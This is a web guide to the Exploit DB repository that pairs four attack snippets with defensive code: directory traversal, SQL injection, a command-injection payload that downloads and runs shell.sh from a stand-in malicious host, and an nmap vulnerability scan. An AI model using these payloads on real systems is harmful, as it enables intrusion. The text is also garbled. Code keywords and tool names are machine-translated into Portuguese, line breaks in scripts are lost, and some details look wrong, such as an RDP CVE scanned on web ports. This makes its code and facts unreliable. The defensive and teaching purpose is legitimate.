Exploit DB, short for Exploit Database, is one of the most widely used public vulnerability repositories in cybersecurity. Maintained by Segurança ofensiva, it archives publicly disclosed exploits, proof-of-concept (PoC) code, and related metadata for thousands of vulnerabilities. Exploit DB serves as a reference for penetration testers, security researchers, and defensive teams to understand real exploit vectors and fortify systems accordingly.
In this guide, we’ll first explain what Exploit DB is and why it’s a double-edged sword for defenders and attackers. Then we’ll walk through four attack and defense code examples inspired by real usage patterns. Each attack snippet shows how Privilege Escalation, Remote Code Execution, or input abuse might occur, followed by accurate defensive or detection code that engineers can deploy in real environments.
What Is Exploit DB and Why It Matters
Exploit DB is a curated, open source database of public exploits and related proof-of-concept code submitted by researchers worldwide. Originally started in 2004 by a community project and later maintained by Offensive Security, Exploit DB remains one of the most comprehensive exploit archives available publicly.
Each entry typically includes:
- EDB-ID: Unique exploit identifier
- CVE ID(s): Linked vulnerability references
- Exploit code: Proof-of-concept showing how the vulnerability can be abused
- Description and context for the affected software and versions

Exploit DB is not merely an advisory list — it contains actionable exploit code, making it both a valuable security research resource and, when misused, an exploitation toolkit for attackers.
To access this repository locally, security professionals often use tools like exploração de pesquisa, a command-line utility that lets you search through a local copy of Exploit DB without an internet connection.
Exploit DB’s Role in Red vs Blue Operations
Offensive Perspective
Attackers and red teams use Exploit DB to:
- Locate working exploit code for known vulnerabilities
- Integrate PoCs into attack frameworks (like Metasploit)
- Speed up exploit development and timeline shortening
- Reproduce older exploits against unpatched assets
Defensive Perspective
Defenders use Exploit DB to:
- Prioritize patching based on available exploit code
- Validate detection rules against real exploit traffic
- Understand common abuse patterns across platforms
- Perform threat modeling based on actual PoCs

Example Fact: Many vulnerabilities only become high-risk once a public exploit exists. The presence of a PoC in Exploit DB often increases exploitation in the wild because attackers no longer need to write custom code.
Real CVE Examples in Exploit DB
Exploit DB maintains mappings between exploit code and CVE identifiers, which help link real exploits to standard vulnerability designations like CVE-2025-xxxx. This is documented in CVE reference maps and confirms Exploit DB’s role in the ecosystem.
Por exemplo:
- A 2025 exploit for an open source web server CVE-2025-xxxx might be archived with EDB-ID: 48291
- Searchsploit can reveal that exploit locally via:
bash
searchsploit "CVE-2025-xxxx"
— returning metadata and file paths to the PoC.
Exemplos de códigos de ataque e defesa
Abaixo estão four realistic exploit usage patterns, paired with practical defensive countermeasures.
Each example assumes defensive context: logging, detection, validation, and patching.
Example 1: Directory Traversal Exploit (PoC)
Directory traversal allows reading arbitrary files. A typical PoC exploit from Exploit DB might abuse unvalidated path parameters.
Attack (Python)
python
solicitações de importação
base = "<http://vulnerable.example.com/download>"
for payload in ["../../../../etc/passwd", "../../../../../windows/win.ini"]:
r = requests.get(f"{base}?file={payload}")
if "root:" in r.text or "[extensions]" in r.text:
print(f"[!] Potential reading of {payload}")
This simulates a traversal attack and checks for OS-specific files.
Defense: Sanitize File Parameters (Go)
ir
import "path/filepath"
func validatePath(p string) bool {
clean := filepath.Clean(p)
return !strings.Contains(clean, "..")
}
Reject anything with upward directory indicators. Robust input sanitation prevents traversal even before request handling.
Conclusões sobre segurança: Validate path inputs rigorously and reject any that contain directory escape sequences.
Example 2: SQL Injection Proof-of-Concept
Some Exploit DB entries include basic SQL injection tests.
Attack (Shell + Curl)
bash
curl -s '<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271'>
This classic SQL injection attempt may return backend records if query parameters aren’t sanitized.
Defense: Parameterized Queries (Python)
python
cursor.execute("SELECT name FROM users WHERE name = %s", (user_input,))
Using parameterized queries prevents data injection — the input is never directly concatenated into SQL.
Conclusões sobre segurança: Use parameterized database access libraries to neutralize injection exploits.
Example 3: Remote Code Execution via System Call
Some PoCs expose execution via unsafe system() calls.
Attack (Bash PoC)
bash
#!/bin/bashpayload="; wget <http://malicious.example/shell.sh> -O /tmp/shell.sh; bash /tmp/shell.sh"curl "<http://vuln.example.com/run?cmd=ls${payload}>"
The above demonstrates how a careless command endpoint can be abused to run arbitrary shell actions.
Defense: Whitelist Commands (Node.js)
javascript
const allowed = new Set(["ls", "pwd", "date"]);if (allowed.has(cmd)) {execSync(cmd); } else { response.status(400).send("Invalid command"); }
Only allow a predefined set of safe commands; reject everything else.
Conclusões sobre segurança: Never pass user input directly into interpreters without strict whitelisting.
Example 4: Exploit Scanning Detection (Traffic Pattern)
Attackers sometimes scan services for unpatched versions referenced by Exploit DB.
Attack (Nmap Scan)
bash
nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24
This executes a script targeting a known vulnerable service, speeding exploit discovery.
Defense: Anomaly Detection (Python)
python
recent_scans = {}
tempo de importação
def log_scan(src_ip):
now = time.time()
recent_scans.setdefault(src_ip, []).append(now)
if len([t for t in recent_scans[src_ip] if now - t < 60]) > 10:
print("High rate scan detected from", src_ip)
Detect rapid port or vulnerability script hits from same IP to trigger alerts.
Conclusões sobre segurança: Rate and pattern analysis helps detect automated scanning tied to exploit research tools.
Best Practices for Using Exploit DB Responsibly
Para Defensores
- Treat Exploit DB entries as actionable tests for detection and mitigation workflows.
- Prioritize patching for vulnerabilities with published PoC code — they are far more likely to be exploited in the wild.
- Integrate searchsploit or automated feeds into your CI/CD vulnerability verification pipeline.
For Attackers / Red Teams (Ethical)
- Use exploit code in controlled environments like VMs or lab systems only.
- Understand the exploit mechanics before executing — PoCs are proofs of possibility, not defensive guarantees.
Legal & Ethical Note
Exploit DB is a public research resource. Unauthorized exploitation of vulnerabilities in production systems is illegal and unethical.
Conclusão
Exploit DB is more than a database — it’s a living library of real exploit techniques used by both attackers and defensive teams. It bridges the gap between vulnerability knowledge and actionable exploitation insights. Whether you are conducting authorized penetration tests or strengthening security posture, understanding how to interpret and defend against PoCs from Exploit DB is foundational for modern security engineering.
Ao integrar a análise de PoC, a detecção comportamental e a validação rigorosa de entrada nos processos de segurança, as organizações podem reduzir sua exposição a riscos, mesmo que o conhecimento público sobre explorações continue a crescer.
🔗 Essential Exploit DB Resource Links
Exploit DB’s official online portal is the most reliable starting point for security engineers, penetration testers, and defensive teams to browse and research public exploits, shellcode, and proof-of-concepts:
- Exploit DB Main Search Portal - https://www.exploit-db.comThis is the primary entry point for searching exploits by software, version, EDB ID, or CVE.